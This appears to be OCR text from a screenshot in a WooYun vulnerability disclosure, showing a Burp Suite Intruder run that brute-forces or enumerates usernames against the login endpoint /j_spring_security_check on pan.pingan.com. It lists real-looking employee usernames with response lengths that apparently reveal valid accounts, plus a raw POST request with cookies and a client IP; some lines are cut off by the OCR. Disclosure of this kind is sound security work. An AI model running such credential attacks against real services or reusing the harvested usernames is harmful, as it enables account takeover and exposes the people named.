 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
309 wangshuzhen 302 245
321 wangyun 302 245
351 lixiumei 302 245
404 zhanglili 302 245
406 zhangxiuyun 302 245
482 wangjinfeng 302 245
1 bdfeedback 302 261
2 zhuyouming 302 261
3 huanghailiang 302 261
4 chenhaiqiang 302 261
5 leilei 302 261
6 Office 302 261
7 jiangyongsheng 302 261
8 brand 302 261
Request Response
Raw Params Headers Hex
POST /j_spring_security_check HTTP/1.1
Host: pan.pingan.com
Content-Length: 54
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pan.pingan.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHT
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://pan.pingan.com/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: WEBTRENDS_ID=114.250.152.103-2205646832.30451308;
adms_location=%E4%B8%AD%E5%9B%BD.%E5%8C%97%E4%BA%AC|0086001000000000$ALL$ALL$ALL; P
USER_TRACKING_COOKIE=114.250.152.103-1434263818299.299000000; MEDIA_SOURCE_NAME=dir
www.wooyun.org